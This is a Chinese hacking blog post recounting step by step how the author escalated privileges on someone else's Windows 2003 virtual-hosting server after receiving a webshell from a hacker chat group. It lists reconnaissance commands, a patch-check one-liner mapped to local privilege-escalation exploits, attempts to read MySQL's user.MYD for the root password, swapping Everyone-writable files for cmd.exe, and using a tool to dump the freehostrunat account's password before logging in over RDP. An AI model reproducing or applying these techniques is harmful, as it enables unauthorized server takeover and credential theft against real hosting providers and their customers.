白菜's blog http://www.sb-hacker.com/
Ps：老看别人的实例，不去动手时无法掌握真正的技巧。
从原来什么是星外都不知道，到提下第一台星外。嘿嘿，这个paper就是记录下自己的过程。
没什么亮点，主要是给没有提权星外的朋友们给一个星外提权的流程。
由于写得比较详细，所以文章偏长，大牛们可以就此飘过。

这是在法克2群里面有个朋友发的shell。
首先我并不知道是星外的主机，我就写实我提权的过程，无删节。

拿到shell先看脚本支持，很荣幸支持aspx，php。
用asp马看组建支持，禁止常用来执行命令的四种组建。（aspx马执行命令不用这些组建支持）
果断上传aspx一句话和aspx大马。

0×01溢出提权
0×02第三方软件提权
0X03 初遇星外，果断拿下

0×01溢出提权
上传后，系统cmd禁止执行，找可读可写目录吧。
就用asp马看了下可读可写。发现可读可写挺多的。

悲剧的是没有一个上传得成功….确实挺纳闷的。
继续找找最后在c:\Program Files\iiszj.com\log\可以上传。

上传cmd后，用菜刀进行执行命令。
这里插一个小插曲。
在菜刀上执行命令是常遇见出现乱码。

这个我常遇见，解决办法就是设置编码。将默认的GB2312改为UTF-8.

之后乱码就会得到解决。



设置下菜刀虚拟终端和搜集些服务器信息。
Setp c:\Program Files\iiszj.com\log\cmd.exe 设置cmd路径
Whoami 查看当前用户权限。
Ver查看服务器版本号（这里显示为win xp，其实看版本号就知道时win2003服务器）
记得有一次我就是因为信息显示是xp就放弃提权了。。。。
对应版本号对应的系统 5.0 2000 5.1 xp 5.2 2003
6.0 vista 6.1 2008 6.17 2007
systeminfo查看补丁及系统信息

之后执行net user 和 netstat –an 表示对net进行了禁用。测试net1和上传net.exe均无效果。
用asp大马扫描了下服务器开放端口
80
21
3389
这三个端口是开放的。


了解了系统相关信息。
进行查看补丁号：（这个命令比较好用）
dir c:\windows\>a.txt&(for %i in (KB952004.log KB956572.log KB2393802.log KB2503665.log KB2592799.log KB2621440.log KB2160329.log KB970483.log KB2124261.log KB977165.log KB958644.log) do @type a.txt|@find /i “%i”||@echo %i Not Installed!)&del /f /q /a a.txt
对应补丁号的exp。
KB952004 :MS09-012 PR
KB956572 :MS09-012 巴西烤肉
KB2393802:MS11-011
KB2503665:MS11-046
KB2592799:MS11-080
KB2621440:MS12-020
KB2160329:MS10-048
KB970483 :MS09-020 iis6提权(可能是)
KB2124261,KB2271195 :MS10-065 IIS7提权(可能是)
KB977165 :MS10-015 Ms Viru
KB958644 :MS08-067 这个我电脑上没有 大家可以自己百度一下
发现常见的exp补丁已经打上了。
溢出提权无功而返。

0×02第三方软件提权

通过cmd命令 tasklist /svc 查看系统进程提供服务
发现服务里面有
mysqld-nt.exe 1384 MySQL
果断执行命令sc qc MySQL 查询指定服务的配置信息

c:\windows\system32\inetsrv\> sc qc MySQL
[SC] QueryServiceConfig 成功

SERVICE_NAME: MySQL
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : “D:\Program Files\MySQL\MySQL Server 5.0\bin\mysqld-nt” –defaults-file=”D:\Program Files\MySQL\MySQL Server 5.0\my.ini” MySQL
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : MySQL
DEPENDENCIES :
SERVICE_START_NAME : .\sqlrun
找到mysql的路径了
其实在set命令中也能找到MySQL的路径。
如图：

Mysql提权主要是找到root密码。
而root密码又存在于msql安装目录下\data\MYSQL下的user.MYD这个文件里。
知道路径后访问。。。拒绝访问，没有权限。

打算在cmd中进行利用dir D:\Program Files\MySQL\MySQL Server 5.0\bin\data\MYSQL

和type D:\Program Files\MySQL\MySQL Server 5.0\bin\data\MYSQL\user.MYD

结果均拒绝访问，由于本站是asp站，无mysql用户密码相关的配置文件。Mysql提权失败。

0X03 初遇星外，果断拿下
前面提权失败了，时间已经到晚上11点半了，就带着遗憾就睡了。
躺在床上就在想不是还有21端口的话说。
不是支持aspx的马。
可以访问系统目录。
所以整理了3个思路留着明天去测试。
1、 服务器中有_Serv-U安装，可以尝试su.exe提权/
2、 Aspx脚本不是有个aspx嗅探的脚本，试着嗅探到什么东西。
3、 下载sam文件进行破解（从未测试过，不知可行不）
第二天起床，由于早上第一讲没课，就接着昨天的工作继续。
结果三个思路都被kill了。
Ser-U没有找到目录，注册表无法读取，默认密码被修改。
Aspx嗅探脚本却无法访问。。

第三个思路更没戏，根本不让你下载。。。

貌似思路就此走到绝路了。
本来想放弃的，在im4hk想起玩命大牛说的话

于是再次收集信息。
果然功夫不负有心人。
C:\Documents and Settings\All Users\「开始」菜单\
C:\Documents and Settings\All Users\「开始」菜单\程序
7i24虚拟主机管理平台 就是星外虚拟主机。
发现了是星外的虚拟主机，由于原来没提过星外的虚拟主机，这是第一次。

于是在硬盘中寻找星外虚拟主机的提权实例，虽然原来看过n多的虚拟主机提权教程什么的，但是由于没有遇见就很快就忘记了，这就是理论和实际的差别。

找到资料说明星外主机提权的关键是寻找可读可写。
可读可写我已经找到了。
小插曲：
在80sec的星外主机提权专用马中的星外主机提权辅助里面的那些路径我一直都不明白来安什么。
如图：

现在科普一下。
其实上面列出的文件都是everyone的权限，就是任何用户都可以读写和执行的权限。
以上文件权限为Everyone，注意，即使可替换文件的所在目录你无权访问，也照样可以替换执行。比如D:\Program Files\360\360Safe\deepscan\Section\mutex.db，可D:\Program Files\360\360Safe\deepscan\Section目录没有访问权限，用BIN牛的aspx大马访问D:\Program Files\360\360Safe\deepscan\Sectio显示拒绝访问，可mutex.db文件在该目录下，你照样可以上传由cmd.exe换名后的mutex.db文件进行替换。
星外提权的关键就是读取IIS的基本信息
里面有个freehostrunat的系统权限的用户以及密码。
这好像是星外主机的0day。
利用法客工具包中的星外读IIS.exe
C:\Program Files\iiszj.com\log\> iis.exe -i
FreeHost ID：724
C:\Program Files\iiszj.com\log\> iis.exe -u 724
UserName:freehostrunat
Password:

3389连接之
由于密码比较长建议 打开选项

之后密码直接粘贴就行了。

提权成功。我相信这给像我一样的新手朋友们还是有一定帮助的。

